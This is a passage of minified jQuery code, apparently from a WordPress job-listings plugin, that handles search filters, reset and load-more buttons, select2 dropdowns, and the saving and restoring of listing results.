"+n)},statusCode:{404:function(){window.console&&window.console.log("Error 404: Ajax Endpoint cannot be reached. Go to Settings > Permalinks and save to resolve.")}}})}}),e("#search_keywords, #search_location, .job_types :input, #search_categories, .job-manager-filter").change(function(){var t=e(this).closest("div.job_listings");t.triggerHandler("update_results",[1,!1]),a(t)}).on("keyup",function(t){13===t.which&&e(this).trigger("change")}),e(".job_filters").on("click",".reset",function(){var t=e(this).closest("div.job_listings"),n=e(this).closest("form");return n.find(':input[name="search_keywords"], :input[name="search_location"], .job-manager-filter').not(':input[type="hidden"]').val("").trigger("change.select2"),n.find(':input[name^="search_categories"]').not(':input[type="hidden"]').val("").trigger("change.select2"),e(':input[name="filter_job_type[]"]',n).not(':input[type="hidden"]').attr("checked","checked"),t.triggerHandler("reset"),t.triggerHandler("update_results",[1,!1]),a(t),!1}).on("submit",function(){return!1}),e(document.body).on("click",".load_more_jobs",function(){var t=e(this).closest("div.job_listings"),n=parseInt(e(this).data("page")||1,10);return e(this).addClass("loading"),n+=1,e(this).data("page",n),t.triggerHandler("update_results",[n,!0]),!1}),e.isFunction(e.fn.select2)&&"undefined"!=typeof job_manager_select2_args){var p=job_manager_select2_args;p.allowClear=!0,p.minimumResultsForSearch=10,e('select[name^="search_categories"]:visible').select2(p)}e(window).on("load",function(){e("div.job_listings").each(function(){var t=e(this),n=t.find(".job_filters"),i=!1,a=o(t);a&&(a.results&&(i=g(t,a.results),r(t,!1),u(t)),"string"==typeof a.form&&""!==a.form&&(n.find("input[type=checkbox]").prop("checked",!1),n.deserialize(a.form),n.find(':input[name^="search_categories"]').not(':input[type="hidden"]').trigger("change.select2"))),!i&&n.length>0&&t.triggerHandler("update_results",[1,!1])})}),e(window).on("unload",function(){return e("div.job_listings").each(function(){var t=o(e(this));t&&!t.persist_results&&c(e(this))}),!0})});